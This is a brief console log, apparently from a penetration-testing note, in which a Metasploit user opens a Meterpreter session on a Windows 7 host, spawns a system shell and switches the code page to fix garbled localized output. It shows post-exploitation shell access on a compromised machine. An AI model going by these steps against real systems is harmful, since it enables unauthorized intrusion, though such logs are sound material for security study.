 msf6 > sessions -i 5
[*] Starting interaction with 5...
meterpreter > shell
Process 1864 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001